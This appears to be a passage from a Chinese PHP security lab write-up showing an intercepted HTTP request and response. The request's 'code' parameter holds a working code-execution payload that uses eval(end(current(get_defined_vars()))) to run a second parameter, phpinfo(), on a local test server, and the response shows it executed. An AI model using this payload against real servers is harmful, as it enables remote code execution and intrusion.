 Raw 参数 头 Hex
GET /test.php?code=eval(end(current(get_defined_vars())));&b=phpinfo(); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 04 Sep 2021 06:13:56 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 87015
//test.php
<br />
<b>Strict Standards</b>:  Only variables should be passed by reference in
<b>D:\phpstudy_pro\WWW\test.php(4) : eval()'d code</b> on line <b>1</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd"
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none; background-color: #fff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px 2px 3px #ccc;}
.center {text-align: center;}
.center table {margin: 1em auto; text-align: left;}
.center th {text-align: center !important;}
td, th {border: 1px solid #666; font-size: 75%; vertical-align: baseline; padding: 4px 5px;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccf; width: 300px; font-weight: bold;}
.h {background-color: #99c; font-weight: bold;}
.v {background-color: #ddd; max-width: 300px; overflow-x: auto;}
.v i {color: #999;}
img {float: right; border: 0;}
hr {width: 934px; background-color: #ccc; border: 0; height: 1px;}
</style>
<title>phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE" /><